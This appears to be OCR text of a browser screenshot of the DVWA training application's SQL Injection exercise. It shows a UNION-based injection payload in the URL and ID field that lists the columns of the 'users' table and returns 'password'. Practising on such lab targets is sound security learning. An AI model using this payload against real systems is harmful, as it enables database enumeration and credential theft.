 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mic...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) umns%20where%20table_name=0x7573657273%20limit%204,1+--+&Submit=Submit 转到 链接 »
Submit
ID: 1'and 1=2 union select 1,column_name from information_schema.colum
First name: 1
Surname: password
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
完毕 Internet